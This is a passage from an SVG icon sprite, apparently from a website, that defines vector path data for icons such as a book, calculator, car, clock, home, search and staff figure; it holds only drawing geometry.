d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
d="M0 28h28V0H0v28zm8-16h4V8a2 2 0 0 1 4 0v4h4a2 2 0 0 1 0 4h-4v4a2 2 0 0 1-4 0v-4H8a2 2 0 0 1 0-4zM30 0v28h28V0H30zm20 16H38a2 2 0 0 1 0-4h12a2 2 0 0 1 0 4zM30 58h28V30H30v28zm8-19h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zm0 6h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zM0 58h28V30H0v28zm7.586-17.586a2 2 0 1 1 2.828-2.828L14 41.172l3.586-3.586a2 2 0 1 1 2.828 2.828L16.828 44l3.586 3.586a2 2 0 1 1-2.828 2.828L14 46.828l-3.586 3.586c-.39.391-.902.586-1.414.586s-1.024-.195-1.414-.586a2 2 0 0 1 0-2.828L11.172 44l-3.586-3.586z"/></symbol><symbol
viewBox="0 0 306.303 306.303" id=i_calculator-on xmlns=http://www.w3.org/2000/svg><path
d="M269.811 0H36.493c-8.744 0-15.898 7.154-15.898 15.898v274.507c0 8.744 7.154 15.898 15.898 15.898H269.81c8.744 0 15.898-7.154 15.898-11.659V20.138C285.708 7.155 278.555 0 269.811 0zM101.482 262.385c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm77.445 71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm82.56 71.341c0 4.663-3.815 8.479-8.479 8.479h-39.922c-4.663 0-8.479-3.816-8.479-8.479v-105.06c0-4.664 3.816-8.479 8.479-8.479h39.922c4.664 0 8.479 3.815 8.479 8.479v105.06zm.302-164.247c0 5.83-4.769 10.599-10.599 10.599H55.114c-5.829 0-10.599-4.769-10.599-10.599V47.894c0-5.829 4.77-10.599 10.599-10.599H251.19c5.83 0 10.599 4.77 10.599 10.599v50.244z"/></symbol><symbol
viewBox="0 0 29.121 29.121" id=i_calendar xmlns=http://www.w3.org/2000/svg><path
d="M21.706 6.146c1.116 0 2.02-.898 2.02-2.016V2.02c0-1.119-.903-2.02-2.02-2.02s-2.019.9-2.019 2.02v2.111a2.014 2.014 0 0 0 2.019 2.015z"/><path
d="M28.882 3.494h-4.066v1.027a3.078 3.078 0 0 1-3.075 3.076 3.076 3.076 0 0 1-3.074-3.076V3.494h-8.205v1.027c0 1.695-1.379 3.076-3.076 3.076s-3.075-1.38-3.075-3.076V3.494L.208 3.443v25.678h26.656l2.049-.006-.031-25.621zm-2.02 23.582H2.26V10.672h24.604v16.404h-.002z"/><path
d="M7.354 6.146A2.016 2.016 0 0 0 9.375 4.13V2.02C9.375.9 8.47 0 7.354 0S5.336.9 5.336 2.02v2.111c0 1.117.901 2.015 2.018 2.015zM10.468 12.873h3.231v2.852h-3.231zM15.692 12.873h3.234v2.852h-3.234zM20.537 12.873h3.231v2.852h-3.231zM10.468 17.609h3.231v2.85h-3.231zM15.692 17.609h3.234v2.85h-3.234zM20.537 17.609h3.231v2.85h-3.231zM10.468 22.439h3.231v2.85h-3.231zM5.336 17.609h3.229v2.85H5.336zM5.336 22.439h3.229v2.85H5.336zM15.692 22.439h3.234v2.85h-3.234zM20.537 22.439h3.231v2.85h-3.231z"/></symbol><symbol
viewBox="0 0 449.999 449.999" id=i_car xmlns=http://www.w3.org/2000/svg><path
d="M449.977 171.981c-.359-6.783-5.064-11.273-10.509-10.028l-39.785 9.096c-4.115.941-7.471 4.892-8.709 9.694-17.478-25.176-48.266-65.94-70.161-75.101-3.031-1.246-21.897-7.461-95.814-7.461s-92.782 6.215-95.878 7.488c-21.849 9.141-52.623 49.898-70.097 75.073-1.239-4.802-4.594-8.752-8.709-9.693l-39.785-9.096C5.086 160.708.381 165.198.021 171.981c-.362 6.784 3.76 13.292 9.202 14.537l35.292 8.069c-12.303 9.173-20.271 23.837-20.271 40.363l5.031 86.86c0 16.574 13.436 30.009 30.01 30.009h18.047c16.574 0 30.009-13.435 30.009-30.009l-.589-6.358h236.492l-.589 6.358c0 16.574 13.435 30.009 30.009 30.009h18.047c16.574 0 30.01-13.435 30.01-30.009l5.031-86.86c0-16.526-7.968-31.189-20.271-40.363l35.292-8.069c5.444-1.245 9.566-7.753 9.204-14.537zm-312.558-45.783c1.735-.564 19.909-5.877 87.581-5.877 67.535 0 85.772 5.292 87.57 5.874 13.097 5.69 35.568 32.828 54.033 58.438H83.394c18.487-25.642 40.982-52.811 54.025-58.435zm129.846 174.566h-84.531a7.044 7.044 0 1 1 0-14.088h84.531a7.044 7.044 0 1 1 0 14.088zm68.834-37.57s-14.089-8.116-31.196-10.096H136.442c-17.107 1.98-31.196 10.096-31.196 10.096-39.247 10.064-49.914-22.139-49.914-22.139h330.682c-.001 0-10.668 32.202-49.915 22.139z"/></symbol><symbol
viewBox="0 0 438.533 438.533" id=i_clock xmlns=http://www.w3.org/2000/svg><path
d="M409.133 109.203c-19.608-33.592-46.205-60.189-79.798-79.796C295.736 9.801 259.058 0 219.273 0c-39.781 0-76.47 9.801-110.063 29.407-33.595 19.604-60.192 46.201-79.8 79.796C9.801 142.8 0 179.489 0 219.267c0 39.78 9.804 76.463 29.407 110.062 19.607 33.592 46.204 60.189 79.799 79.798 33.597 19.605 70.283 29.407 110.063 29.407s76.47-9.802 110.065-29.407c33.593-19.602 60.189-46.206 79.795-79.798 19.603-33.596 29.403-70.284 29.403-110.062.001-39.782-9.8-76.472-29.399-110.064zm-55.391 188.005c-13.894 23.791-32.736 42.64-56.527 56.534-23.791 13.894-49.771 20.834-77.945 20.834-28.167 0-54.149-6.94-77.943-20.834-23.791-13.895-42.633-32.743-56.527-56.534-13.897-23.791-20.843-49.772-20.843-77.941 0-28.171 6.949-54.152 20.843-77.943 13.891-23.791 32.738-42.637 56.527-56.53 23.791-13.895 49.772-20.84 77.943-20.84 28.173 0 54.154 6.945 77.945 20.84 23.791 13.894 42.634 32.739 56.527 56.53 13.895 23.791 20.838 49.772 20.838 77.943 0 28.169-6.943 54.15-20.838 77.941z"/><path
d="M246.68 109.631h-18.274c-2.669 0-4.853.859-6.57 2.57-1.706 1.713-2.565 3.9-2.565 6.565v100.5h-63.953c-2.667 0-4.853.855-6.567 2.564-1.712 1.712-2.568 3.901-2.568 6.571v18.271c0 2.666.856 4.856 2.568 6.567 1.715 1.711 3.905 2.566 6.567 2.566h91.367c2.662 0 4.853-.855 6.561-2.566 1.711-1.711 2.573-3.901 2.573-6.567V118.766c0-2.663-.862-4.849-2.573-6.565-1.71-1.711-3.9-2.57-6.566-2.57z"/></symbol><symbol
viewBox="0 0 32 32" id=i_directory xmlns=http://www.w3.org/2000/svg><path
d="M29 0H3C1.346 0 0 1.346 0 3v26c0 1.654 1.346 3 3 3h26c1.654 0 3-1.346 3-3V3c0-1.654-1.346-3-3-3zm1 29c0 .551-.449 1-1 1H3c-.551 0-1-.449-1-1V3c0-.552.449-1 1-1h26c.551 0 1 .448 1 1v26z"/><path
d="M9.401 7H6.676a.64.64 0 0 0-.638.639v2.723a.64.64 0 0 0 .638.641h2.725a.64.64 0 0 0 .638-.641V7.639A.64.64 0 0 0 9.401 7zM11.539 8.062h14.422v1.875H11.539zM9.401 14H6.676a.64.64 0 0 0-.638.639v2.726a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.726A.64.64 0 0 0 9.401 14zM11.539 15.062h14.422v1.875H11.539zM9.401 21H6.676a.64.64 0 0 0-.638.639v2.727a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.727A.64.64 0 0 0 9.401 21zm.138 3.361a.141.141 0 0 1-.138.139H6.676a.14.14 0 0 1-.138-.139v-2.727c0-.072.063-.138.138-.138h2.725c.075 0 .138.062.138.138v2.727zM11.539 22.062h14.422v1.875H11.539z"/></symbol><symbol
viewBox="0 0 508.52 508.52" id=i_exclamation xmlns=http://www.w3.org/2000/svg><path
d="M254.26 0C113.845 0 0 113.845 0 254.26s113.845 254.26 254.26 254.26 254.26-113.845 254.26-254.26S394.675 0 254.26 0zm0 412.664c-17.544 0-31.782-14.239-31.782-31.782 0-17.576 14.239-31.782 31.782-31.782s31.782 14.207 31.782 31.782c0 17.543-14.238 31.782-31.782 31.782zm31.782-126.622c0 17.544-14.239 31.782-31.782 31.782s-31.782-14.239-31.782-31.782V127.13c0-17.544 14.239-31.782 31.782-31.782s31.782 14.239 31.782 31.782v158.912z"/></symbol><symbol
viewBox="0 0 518.765 518.765" id=i_expand xmlns=http://www.w3.org/2000/svg><path
d="M385.487 283.289l53.786-53.192v255.2c0 7.57-2.688 13.945-8.065 19.125s-11.654 7.77-18.826 7.77H26.894c-7.172 0-13.447-2.59-18.826-7.77S0 492.867 0 485.297V119.531c0-7.57 2.689-13.945 8.068-19.125s11.654-7.77 18.826-7.77h273.127l-53.791 53.789H53.787v311.977h331.702l-.002-175.113zM307.194 30.48l48.407 46.617L193.64 239.062l97.418 97.416 161.965-161.964 50.203 51.398 15.539-219.34L307.194 30.48z"/></symbol><symbol
viewBox="0 0 402.577 402.577" id=i_filter xmlns=http://www.w3.org/2000/svg><path
d="M400.858 11.427C397.617 4.006 392.008.295 384.004.291H18.564c-7.993 0-13.61 3.715-16.846 11.136-3.234 7.801-1.903 14.467 3.999 19.985l140.757 140.753V310.92c0 4.955 1.809 9.232 5.424 12.854l73.085 73.083c3.429 3.614 7.71 5.428 12.851 5.428 2.282 0 4.66-.479 7.135-1.43 7.426-3.238 11.14-8.851 11.14-16.845V172.166L396.861 31.413c5.904-5.518 7.232-12.182 3.997-19.986z"/></symbol><symbol
viewBox="0 0 488.4 488.4" id=i_group xmlns=http://www.w3.org/2000/svg><path
d="M243.8 241.113h.8c64.1-.7 54.8-86.3 54.8-86.3-2.6-57.2-50.5-56.7-55.2-56.5-4.7-.2-52.5-.7-55.2 56.5 0 .1-9.3 85.7 54.8 86.3zM393.8 270.313h.6c51.5-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.5 68.9 44.1 69.4zM488.3 340.113c-.4-14.8-3.3-25.1-18.4-34.6-20.1-12.6-42.6-23.5-42.6-23.5l-17.9 56.6-10.4-29.7c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-6.4 3.1-15.4 7.9c-2.1-1.7-4.4-3.4-7-5-25-15.7-52.9-29.3-52.9-29.3l-22.2 70.3-13-36.9c22.8-31.8-1.6-33.4-6-33.5h-.2c-4.4 0-28.8 1.6-6 33.5l-13 36.9-22.2-70.3s-27.9 13.6-52.9 29.3c-2.7 1.7-5 3.4-7.1 5.1-9.1-4.9-15.6-8-15.6-8l-17.9 56.6-10.4-29.6c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-22.5 10.9-42.6 23.5c-15.2 9.5-18 19.8-18.4 34.6v50.1h488.4l-.1-50zM93.6 270.313h.6c51.6-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.4 68.9 44.1 69.4z"/></symbol><symbol
viewBox="0 0 460.298 460.297" id=i_home xmlns=http://www.w3.org/2000/svg><path
d="M230.149 120.939L65.986 256.274c0 .191-.048.472-.144.855-.094.38-.144.656-.144.852v137.041c0 4.948 1.809 9.236 5.426 12.847 3.616 3.613 7.898 5.431 12.847 5.431h109.63V303.664h73.097v109.64h109.629c4.948 0 9.236-1.814 12.847-5.435 3.617-3.607 5.432-7.898 5.432-12.847V257.981c0-.76-.104-1.334-.288-1.707L230.149 120.939z"/><path
d="M457.122 225.438L394.6 173.476V56.989c0-2.663-.856-4.853-2.574-6.567-1.704-1.712-3.894-2.568-6.563-2.568h-54.816c-2.666 0-4.855.856-6.57 2.568-1.711 1.714-2.566 3.905-2.566 6.567v55.673l-69.662-58.245c-6.084-4.949-13.318-7.423-21.694-7.423-8.375 0-15.608 2.474-21.698 7.423L3.172 225.438c-1.903 1.52-2.946 3.566-3.14 6.136-.193 2.568.472 4.811 1.997 6.713l17.701 21.128c1.525 1.712 3.521 2.759 5.996 3.142 2.285.192 4.57-.476 6.855-1.998L230.149 95.817l197.57 164.741c1.526 1.328 3.521 1.991 5.996 1.991h.858c2.471-.376 4.463-1.43 5.996-3.138l17.703-21.125c1.522-1.906 2.189-4.145 1.991-6.716-.195-2.563-1.242-4.609-3.141-6.132z"/></symbol><symbol
viewBox="0 0 486 486" id=i_light-bulb xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 92.833 92.833" id=i_menu xmlns=http://www.w3.org/2000/svg><path
d="M89.834 1.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V4.75a3.002 3.002 0 0 0-2.999-3zM89.834 36.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V39.75a3.002 3.002 0 0 0-2.999-3zM89.834 71.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V74.75a3.002 3.002 0 0 0-2.999-3z"/></symbol><symbol
viewBox="0 0 129 129" id=i_news xmlns=http://www.w3.org/2000/svg><path
d="M18.7 122.5h91.6c2.3 0 4.1-1.8 4.1-4.1V10.5c0-2.3-1.8-4.1-4.1-4.1H41.6c-.3 0-.7 0-1 .1-.1 0-.2.1-.2.1-.3.1-.5.2-.8.3-.1.1-.2.1-.3.2-.3.2-.6.4-.8.7l-22.9 27c-.3.3-.5.7-.7 1.1-.1.1-.1.3-.1.4-.1.3-.1.6-.2.9V118.3c0 2.4 1.9 4.2 4.1 4.2zM37.5 21.7v11.8h-10l10-11.8zM22.8 41.6h18.8c2.3 0 4.1-1.8 4.1-4.1V14.6h60.5v99.7H22.8V41.6z"/><path
d="M94 50.5H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1s-1.8-4.1-4.1-4.1zM94 70.3H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1 0-2.2-1.8-4.1-4.1-4.1z"/></symbol><symbol
viewBox="0 0 444.819 444.819" id=i_next xmlns=http://www.w3.org/2000/svg><path
d="M352.025 196.712L165.884 10.848C159.029 3.615 150.469 0 140.187 0s-18.842 3.619-25.697 10.848L92.792 32.264c-7.044 7.043-10.566 15.604-10.566 25.692 0 9.897 3.521 18.56 10.566 25.981L231.545 222.41 92.786 361.168c-7.042 7.043-10.564 15.604-10.564 25.693 0 9.896 3.521 18.562 10.564 25.98l21.7 21.413c7.043 7.043 15.612 10.564 25.697 10.564 10.089 0 18.656-3.521 25.697-10.564L352.025 248.39c7.046-7.423 10.571-16.084 10.571-25.981.001-10.088-3.525-18.654-10.571-25.697z"/></symbol><symbol
viewBox="0 0 314.068 314.068" id=i_play-button xmlns=http://www.w3.org/2000/svg><path
d="M293.002 78.53C249.646 3.435 153.618-22.296 78.529 21.068 3.434 64.418-22.298 160.442 21.066 235.534c43.35 75.095 139.375 100.83 214.465 57.47 75.096-43.365 100.84-139.384 57.471-214.474zm-73.168 187.271c-60.067 34.692-136.894 14.106-171.576-45.973C13.568 159.761 34.161 82.935 94.23 48.26c60.071-34.69 136.894-14.106 171.578 45.971 34.685 60.076 14.098 136.886-45.974 171.57zm-6.279-115.149l-82.214-47.949c-7.492-4.374-13.535-.877-13.493 7.789l.421 95.174c.038 8.664 6.155 12.191 13.669 7.851l81.585-47.103c7.506-4.332 7.522-11.388.032-15.762z"/></symbol><symbol
viewBox="0 0 250.313 250.313" id=i_search xmlns=http://www.w3.org/2000/svg><path
d="M244.186 214.604l-54.379-54.378c-.289-.289-.628-.491-.93-.76 10.7-16.231 16.945-35.66 16.945-56.554C205.822 46.075 159.747 0 102.911 0S0 46.075 0 102.911c0 56.835 46.074 102.911 102.91 102.911 20.895 0 40.323-6.245 56.554-16.945.269.301.47.64.759.929l54.38 54.38c8.169 8.168 21.413 8.168 29.583 0 8.168-8.169 8.168-21.413 0-29.582zm-141.275-44.458c-37.134 0-67.236-30.102-67.236-67.235 0-37.134 30.103-67.236 67.236-67.236 37.132 0 67.235 30.103 67.235 67.236s-30.103 67.235-67.235 67.235z"/></symbol><symbol
viewBox="0 0 224.137 224.137" id=i_search-for-staff xmlns=http://www.w3.org/2000/svg><path
d="M59.524 64.97c2.818 10.748 11.898 20.645 23.399 20.645 11.685 0 20.909-9.854 23.795-20.576 1.097-.12 2.006-.958 2.105-2.102l.363-4.232c.094-1.103-.602-2.055-1.599-2.397-.023-.249-.028-.51-.059-.759-.218-9.707-1.904-17.55-9.542-20.789-8.064-3.42-15.173-3.469-20.388-1.435-.343.134-1.229 1.31-1.577 1.528-.343.213-2.173-.389-2.869-.229-11.446 1.633-15.221 12.423-14.388 20.825-.025.241-.041.475-.059.713-1.107.274-1.902 1.285-1.798 2.453l.363 4.24c.102 1.196 1.089 2.064 2.254 2.115zm2.438-8.386c5.015-1.836 14.655-5.675 15.704-7.691 4.385 4.55 19.865 7.112 26.66 7.97.028.437.068.868.068 1.31 0 11.177-9.374 24.166-21.47 24.166-12.042 0-21.038-12.761-21.038-24.166 0-.533.04-1.064.076-1.589zm39.41 25.182a3.078 3.078 0 0 0-1.574.198l-9.641 13.041-7.312-5.832-.041.04v.036l-.01-.011-7.312 5.835-9.64-13.04c-.384-.152-.978-.292-1.574-.198-18.21 2.569-19.37 43.703-19.37 43.703l37.942.031v-.071l37.912-.021c-.01 0-1.168-41.142-19.38-43.711zm66.067 1.055C167.439 37.15 130.283 0 84.625 0 38.959 0 1.795 37.15 1.795 82.821c0 45.672 37.158 82.822 82.825 82.822 45.663.001 82.819-37.15 82.819-82.822zm-82.814 62.033c-34.205 0-62.03-27.827-62.03-62.033 0-34.205 27.825-62.03 62.03-62.03 34.203 0 62.025 27.825 62.025 62.03 0 34.206-27.828 62.033-62.025 62.033zm55.784 15.661l18.306-18.316 63.627 63.632-18.311 18.307-63.622-63.623z"/></symbol><symbol
viewBox="0 0 512 512" id=i_staff xmlns=http://www.w3.org/2000/svg><path
d="M360.695 17.444a14.937 14.937 0 0 0-3.351-12.146A14.948 14.948 0 0 0 345.915 0C304.55 0 280.125 16.29 256 39.023 231.876 16.29 207.45 0 166.086 0c-4.405 0-8.532 2.239-11.385 5.605-2.839 3.366-4.024 8.107-3.293 12.454a254.602 254.602 0 0 1 0 83.768l-.103.614a14.934 14.934 0 0 0 3.351 12.146 14.947 14.947 0 0 0 11.43 5.298c41.365 0 65.789-16.29 89.914-39.023 24.125 22.733 48.55 39.023 89.914 39.023 4.405 0 8.532-2.239 11.385-5.605 2.839-3.366 4.024-8.107 3.293-12.454-4.624-27.79-4.624-55.976.103-84.382zM162.384 156.977c-4.185-4.8-11.005-6.381-16.844-4.054l-74.928 29.971a15.02 15.02 0 0 0-8.591 8.985 15 15 0 0 0 1.142 12.366l2.327 4.068c16.186 28.332 25.025 60.425 25.64 93.002l-28.201 53.328a15.046 15.046 0 0 0-1.391 10.259l29.971 134.871a14.985 14.985 0 0 0 14.634 11.737h134.871V246.843l-78.63-89.866zM420.872 301.316c.614-32.576 9.454-64.669 25.64-93.002l2.327-4.068a15.008 15.008 0 0 0 1.142-12.366 15.014 15.014 0 0 0-8.591-8.985l-74.928-29.971c-5.868-2.327-12.644-.746-16.844 4.054l-78.631 89.866v114.811h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v29.971h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v59.943c141.24 0 145.982 4.151 149.505-11.737l29.971-134.871a15.035 15.035 0 0 0-1.391-10.259l-28.2-53.33zm-74.957 30.367h-29.971c-8.283 0-14.986-6.703-14.986-14.986s6.703-14.986 14.986-14.986h29.971c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 